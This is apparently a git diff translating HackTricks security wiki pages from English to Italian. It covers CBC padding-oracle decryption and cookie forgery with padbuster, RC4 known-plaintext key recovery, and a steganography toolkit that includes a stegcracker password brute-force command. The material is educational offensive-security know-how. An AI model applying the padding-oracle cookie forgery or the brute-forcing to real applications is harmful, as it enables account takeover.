In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
||||
Immagina di avere del testo crittografato che occupa **2 blocchi** formati dai byte da **E0 a E15**.\
|
||||
Per **decrittare** l'**ultimo** **blocco** (**E8** a **E15**), l'intero blocco passa attraverso la "decrittazione del blocco" generando i **byte intermedi I0 a I15**.\
|
||||
Infine, ogni byte intermedio è **XORato** con i byte crittografati precedenti (E0 a E7). Quindi:
|
||||
|
||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
- `C14 = I14 ^ E6`
|
||||
@ -82,31 +72,30 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
||||
- `C12 = I12 ^ E4`
|
||||
- ...
|
||||
|
||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
||||
Ora, è possibile **modificare `E7` fino a quando `C15` è `0x01`**, che sarà anche un padding corretto. Quindi, in questo caso: `\x01 = I15 ^ E'7`
|
||||
|
||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
||||
Quindi, trovando E'7, è **possibile calcolare I15**: `I15 = 0x01 ^ E'7`
|
||||
|
||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
Il che ci permette di **calcolare C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
||||
Sapendo **C15**, ora è possibile **calcolare C14**, ma questa volta forzando il padding `\x02\x02`.
|
||||
|
||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
Questo BF è complesso quanto il precedente poiché è possibile calcolare il `E''15` il cui valore è 0x02: `E''7 = \x02 ^ I15` quindi è solo necessario trovare il **`E'14`** che genera un **`C14` uguale a `0x02`**.\
|
||||
Poi, segui gli stessi passaggi per decrittare C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
**Segui questa catena fino a decrittare l'intero testo crittografato.**
|
||||
|
||||
### Detection of the vulnerability
|
||||
### Rilevamento della vulnerabilità
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
Registrati e crea un account e accedi con questo account.\
|
||||
Se **accedi molte volte** e ricevi sempre la **stessa cookie**, probabilmente c'è **qualcosa** **sbagliato** nell'applicazione. La **cookie restituita dovrebbe essere unica** ogni volta che accedi. Se la cookie è **sempre** la **stessa**, probabilmente sarà sempre valida e non ci **sarà modo di invalidarla**.
|
||||
|
||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
Ora, se provi a **modificare** la **cookie**, puoi vedere che ricevi un **errore** dall'applicazione.\
|
||||
Ma se forzi il padding (usando padbuster per esempio) riesci a ottenere un'altra cookie valida per un utente diverso. Questo scenario è altamente probabile che sia vulnerabile a padbuster.
|
||||
|
||||
### References
|
||||
### Riferimenti
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,8 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
||||
Se riesci in qualche modo a crittografare un testo in chiaro utilizzando RC4, puoi decrittografare qualsiasi contenuto crittografato da quel RC4 (utilizzando la stessa password) semplicemente usando la funzione di crittografia.
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
Se puoi crittografare un testo in chiaro noto, puoi anche estrarre la password. Maggiori riferimenti possono essere trovati nella macchina HTB Kryptos:
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
||||
@ -2,50 +2,41 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Extracting Data from Files**
|
||||
## **Estrazione di Dati da File**
|
||||
|
||||
### **Binwalk**
|
||||
|
||||
A tool for searching binary files for embedded hidden files and data. It's installed via `apt` and its source is available on [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
Uno strumento per cercare file binari per file e dati nascosti incorporati. È installato tramite `apt` e il suo codice sorgente è disponibile su [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
```bash
|
||||
binwalk file # Displays the embedded data
|
||||
binwalk -e file # Extracts the data
|
||||
binwalk --dd ".*" file # Extracts all data
|
||||
```
|
||||
|
||||
### **Foremost**
|
||||
|
||||
Recovers files based on their headers and footers, useful for png images. Installed via `apt` with its source on [GitHub](https://github.com/korczis/foremost).
|
||||
|
||||
Recupera file basati sui loro header e footer, utile per le immagini png. Installato tramite `apt` con la sua sorgente su [GitHub](https://github.com/korczis/foremost).
|
||||
```bash
|
||||
foremost -i file # Extracts data
|
||||
```
|
||||
|
||||
### **Exiftool**
|
||||
|
||||
Helps to view file metadata, available [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
||||
|
||||
Aiuta a visualizzare i metadati dei file, disponibile [qui](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
||||
```bash
|
||||
exiftool file # Shows the metadata
|
||||
```
|
||||
|
||||
### **Exiv2**
|
||||
|
||||
Similar to exiftool, for metadata viewing. Installable via `apt`, source on [GitHub](https://github.com/Exiv2/exiv2), and has an [official website](http://www.exiv2.org/).
|
||||
|
||||
Simile a exiftool, per la visualizzazione dei metadati. Installabile tramite `apt`, sorgente su [GitHub](https://github.com/Exiv2/exiv2), e ha un [sito ufficiale](http://www.exiv2.org/).
|
||||
```bash
|
||||
exiv2 file # Shows the metadata
|
||||
```
|
||||
|
||||
### **File**
|
||||
|
||||
Identify the type of file you're dealing with.
|
||||
Identifica il tipo di file con cui stai lavorando.
|
||||
|
||||
### **Strings**
|
||||
|
||||
Extracts readable strings from files, using various encoding settings to filter the output.
|
||||
|
||||
Estrae stringhe leggibili dai file, utilizzando varie impostazioni di codifica per filtrare l'output.
|
||||
```bash
|
||||
strings -n 6 file # Extracts strings with a minimum length of 6
|
||||
strings -n 6 file | head -n 20 # First 20 strings
|
||||
@ -57,95 +48,84 @@ strings -e b -n 6 file # 16bit strings (big-endian)
|
||||
strings -e L -n 6 file # 32bit strings (little-endian)
|
||||
strings -e B -n 6 file # 32bit strings (big-endian)
|
||||
```
|
||||
### **Confronto (cmp)**
|
||||
|
||||
### **Comparison (cmp)**
|
||||
|
||||
Useful for comparing a modified file with its original version found online.
|
||||
|
||||
Utile per confrontare un file modificato con la sua versione originale trovata online.
|
||||
```bash
|
||||
cmp original.jpg stego.jpg -b -l
|
||||
```
|
||||
## **Estrazione di Dati Nascosti nel Testo**
|
||||
|
||||
## **Extracting Hidden Data in Text**
|
||||
### **Dati Nascosti negli Spazi**
|
||||
|
||||
### **Hidden Data in Spaces**
|
||||
Caratteri invisibili in spazi apparentemente vuoti possono nascondere informazioni. Per estrarre questi dati, visita [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
||||
|
||||
Invisible characters in seemingly empty spaces may hide information. To extract this data, visit [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
||||
## **Estrazione di Dati dalle Immagini**
|
||||
|
||||
## **Extracting Data from Images**
|
||||
|
||||
### **Identifying Image Details with GraphicMagick**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) serves to determine image file types and identify potential corruption. Execute the command below to inspect an image:
|
||||
### **Identificazione dei Dettagli dell'Immagine con GraphicMagick**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) serve a determinare i tipi di file immagine e identificare potenziali corruzioni. Esegui il comando qui sotto per ispezionare un'immagine:
|
||||
```bash
|
||||
./magick identify -verbose stego.jpg
|
||||
```
|
||||
|
||||
To attempt repair on a damaged image, adding a metadata comment might help:
|
||||
|
||||
Per tentare di riparare un'immagine danneggiata, aggiungere un commento ai metadati potrebbe aiutare:
|
||||
```bash
|
||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||
```
|
||||
### **Steghide per la Crittografia dei Dati**
|
||||
|
||||
### **Steghide for Data Concealment**
|
||||
Steghide facilita la nascita dei dati all'interno di file `JPEG, BMP, WAV e AU`, capace di incorporare ed estrarre dati crittografati. L'installazione è semplice utilizzando `apt`, e il suo [codice sorgente è disponibile su GitHub](https://github.com/StefanoDeVuono/steghide).
|
||||
|
||||
Steghide facilitates hiding data within `JPEG, BMP, WAV, and AU` files, capable of embedding and extracting encrypted data. Installation is straightforward using `apt`, and its [source code is available on GitHub](https://github.com/StefanoDeVuono/steghide).
|
||||
**Comandi:**
|
||||
|
||||
**Commands:**
|
||||
- `steghide info file` rivela se un file contiene dati nascosti.
|
||||
- `steghide extract -sf file [--passphrase password]` estrae i dati nascosti, la password è facoltativa.
|
||||
|
||||
- `steghide info file` reveals if a file contains hidden data.
|
||||
- `steghide extract -sf file [--passphrase password]` extracts the hidden data, password optional.
|
||||
Per l'estrazione basata sul web, visita [questo sito web](https://futureboy.us/stegano/decinput.html).
|
||||
|
||||
For web-based extraction, visit [this website](https://futureboy.us/stegano/decinput.html).
|
||||
|
||||
**Bruteforce Attack with Stegcracker:**
|
||||
|
||||
- To attempt password cracking on Steghide, use [stegcracker](https://github.com/Paradoxis/StegCracker.git) as follows:
|
||||
**Attacco di Bruteforce con Stegcracker:**
|
||||
|
||||
- Per tentare di decifrare la password su Steghide, utilizza [stegcracker](https://github.com/Paradoxis/StegCracker.git) come segue:
|
||||
```bash
|
||||
stegcracker <file> [<wordlist>]
|
||||
```
|
||||
### **zsteg per file PNG e BMP**
|
||||
|
||||
### **zsteg for PNG and BMP Files**
|
||||
zsteg si specializza nel rivelare dati nascosti in file PNG e BMP. L'installazione avviene tramite `gem install zsteg`, con il suo [source su GitHub](https://github.com/zed-0xff/zsteg).
|
||||
|
||||
zsteg specializes in uncovering hidden data in PNG and BMP files. Installation is done via `gem install zsteg`, with its [source on GitHub](https://github.com/zed-0xff/zsteg).
|
||||
**Comandi:**
|
||||
|
||||
**Commands:**
|
||||
- `zsteg -a file` applica tutti i metodi di rilevamento su un file.
|
||||
- `zsteg -E file` specifica un payload per l'estrazione dei dati.
|
||||
|
||||
- `zsteg -a file` applies all detection methods on a file.
|
||||
- `zsteg -E file` specifies a payload for data extraction.
|
||||
### **StegoVeritas e Stegsolve**
|
||||
|
||||
### **StegoVeritas and Stegsolve**
|
||||
**stegoVeritas** controlla i metadati, esegue trasformazioni delle immagini e applica il brute forcing LSB tra le altre funzionalità. Usa `stegoveritas.py -h` per un elenco completo delle opzioni e `stegoveritas.py stego.jpg` per eseguire tutti i controlli.
|
||||
|
||||
**stegoVeritas** checks metadata, performs image transformations, and applies LSB brute forcing among other features. Use `stegoveritas.py -h` for a full list of options and `stegoveritas.py stego.jpg` to execute all checks.
|
||||
**Stegsolve** applica vari filtri di colore per rivelare testi o messaggi nascosti all'interno delle immagini. È disponibile su [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
||||
|
||||
**Stegsolve** applies various color filters to reveal hidden texts or messages within images. It's available on [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
||||
### **FFT per la rilevazione di contenuti nascosti**
|
||||
|
||||
### **FFT for Hidden Content Detection**
|
||||
|
||||
Fast Fourier Transform (FFT) techniques can unveil concealed content in images. Useful resources include:
|
||||
Le tecniche di Fast Fourier Transform (FFT) possono svelare contenuti nascosti nelle immagini. Risorse utili includono:
|
||||
|
||||
- [EPFL Demo](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
||||
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
||||
- [FFTStegPic on GitHub](https://github.com/0xcomposure/FFTStegPic)
|
||||
- [FFTStegPic su GitHub](https://github.com/0xcomposure/FFTStegPic)
|
||||
|
||||
### **Stegpy for Audio and Image Files**
|
||||
### **Stegpy per file audio e immagini**
|
||||
|
||||
Stegpy allows embedding information into image and audio files, supporting formats like PNG, BMP, GIF, WebP, and WAV. It's available on [GitHub](https://github.com/dhsdshdhk/stegpy).
|
||||
Stegpy consente di incorporare informazioni in file immagine e audio, supportando formati come PNG, BMP, GIF, WebP e WAV. È disponibile su [GitHub](https://github.com/dhsdshdhk/stegpy).
|
||||
|
||||
### **Pngcheck for PNG File Analysis**
|
||||
|
||||
To analyze PNG files or to validate their authenticity, use:
|
||||
### **Pngcheck per l'analisi dei file PNG**
|
||||
|
||||
Per analizzare file PNG o per convalidarne l'autenticità, usa:
|
||||
```bash
|
||||
apt-get install pngcheck
|
||||
pngcheck stego.png
|
||||
```
|
||||
### **Strumenti Aggiuntivi per l'Analisi delle Immagini**
|
||||
|
||||
### **Additional Tools for Image Analysis**
|
||||
|
||||
For further exploration, consider visiting:
|
||||
Per ulteriori esplorazioni, considera di visitare:
|
||||
|
||||
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
|
||||
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||
@ -153,66 +133,60 @@ For further exploration, consider visiting:
|
||||
- [OpenStego](https://www.openstego.com/)
|
||||
- [DIIT](https://diit.sourceforge.net/)
|
||||
|
||||
## **Extracting Data from Audios**
|
||||
## **Estrazione di Dati dagli Audio**
|
||||
|
||||
**Audio steganography** offers a unique method to conceal information within sound files. Different tools are utilized for embedding or retrieving hidden content.
|
||||
**Audio steganography** offre un metodo unico per nascondere informazioni all'interno di file audio. Vengono utilizzati diversi strumenti per incorporare o recuperare contenuti nascosti.
|
||||
|
||||
### **Steghide (JPEG, BMP, WAV, AU)**
|
||||
|
||||
Steghide is a versatile tool designed for hiding data in JPEG, BMP, WAV, and AU files. Detailed instructions are provided in the [stego tricks documentation](stego-tricks.md#steghide).
|
||||
Steghide è uno strumento versatile progettato per nascondere dati in file JPEG, BMP, WAV e AU. I dettagli sono forniti nella [documentazione sui trucchi stego](stego-tricks.md#steghide).
|
||||
|
||||
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
|
||||
|
||||
This tool is compatible with a variety of formats including PNG, BMP, GIF, WebP, and WAV. For more information, refer to [Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
||||
Questo strumento è compatibile con una varietà di formati tra cui PNG, BMP, GIF, WebP e WAV. Per ulteriori informazioni, fai riferimento alla [sezione di Stegpy](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
||||
|
||||
### **ffmpeg**
|
||||
|
||||
ffmpeg is crucial for assessing the integrity of audio files, highlighting detailed information and pinpointing any discrepancies.
|
||||
|
||||
ffmpeg è cruciale per valutare l'integrità dei file audio, evidenziando informazioni dettagliate e individuando eventuali discrepanze.
|
||||
```bash
|
||||
ffmpeg -v info -i stego.mp3 -f null -
|
||||
```
|
||||
|
||||
### **WavSteg (WAV)**
|
||||
|
||||
WavSteg excels in concealing and extracting data within WAV files using the least significant bit strategy. It is accessible on [GitHub](https://github.com/ragibson/Steganography#WavSteg). Commands include:
|
||||
|
||||
WavSteg eccelle nel nascondere ed estrarre dati all'interno di file WAV utilizzando la strategia del bit meno significativo. È accessibile su [GitHub](https://github.com/ragibson/Steganography#WavSteg). I comandi includono:
|
||||
```bash
|
||||
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
|
||||
|
||||
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
|
||||
```
|
||||
|
||||
### **Deepsound**
|
||||
|
||||
Deepsound allows for the encryption and detection of information within sound files using AES-256. It can be downloaded from [the official page](http://jpinsoft.net/deepsound/download.aspx).
|
||||
Deepsound consente la crittografia e la rilevazione di informazioni all'interno di file audio utilizzando AES-256. Può essere scaricato dalla [pagina ufficiale](http://jpinsoft.net/deepsound/download.aspx).
|
||||
|
||||
### **Sonic Visualizer**
|
||||
|
||||
An invaluable tool for visual and analytical inspection of audio files, Sonic Visualizer can unveil hidden elements undetectable by other means. Visit the [official website](https://www.sonicvisualiser.org/) for more.
|
||||
Uno strumento prezioso per l'ispezione visiva e analitica dei file audio, Sonic Visualizer può rivelare elementi nascosti non rilevabili con altri mezzi. Visita il [sito ufficiale](https://www.sonicvisualiser.org/) per ulteriori informazioni.
|
||||
|
||||
### **DTMF Tones - Dial Tones**
|
||||
|
||||
Detecting DTMF tones in audio files can be achieved through online tools such as [this DTMF detector](https://unframework.github.io/dtmf-detect/) and [DialABC](http://dialabc.com/sound/detect/index.html).
|
||||
La rilevazione dei toni DTMF nei file audio può essere effettuata tramite strumenti online come [questo rilevatore DTMF](https://unframework.github.io/dtmf-detect/) e [DialABC](http://dialabc.com/sound/detect/index.html).
|
||||
|
||||
## **Other Techniques**
|
||||
|
||||
### **Binary Length SQRT - QR Code**
|
||||
|
||||
Binary data that squares to a whole number might represent a QR code. Use this snippet to check:
|
||||
|
||||
I dati binari che si elevano al quadrato per diventare un numero intero potrebbero rappresentare un codice QR. Usa questo frammento per controllare:
|
||||
```python
|
||||
import math
|
||||
math.sqrt(2500) #50
|
||||
```
|
||||
Per la conversione da binario a immagine, controlla [dcode](https://www.dcode.fr/binary-image). Per leggere i codici QR, usa [questo lettore di codici a barre online](https://online-barcode-reader.inliteresearch.com/).
|
||||
|
||||
For binary to image conversion, check [dcode](https://www.dcode.fr/binary-image). To read QR codes, use [this online barcode reader](https://online-barcode-reader.inliteresearch.com/).
|
||||
### **Traduzione in Braille**
|
||||
|
||||
### **Braille Translation**
|
||||
Per tradurre il Braille, il [Branah Braille Translator](https://www.branah.com/braille-translator) è un'ottima risorsa.
|
||||
|
||||
For translating Braille, the [Branah Braille Translator](https://www.branah.com/braille-translator) is an excellent resource.
|
||||
|
||||
## **References**
|
||||
## **Riferimenti**
|
||||
|
||||
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
||||
- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user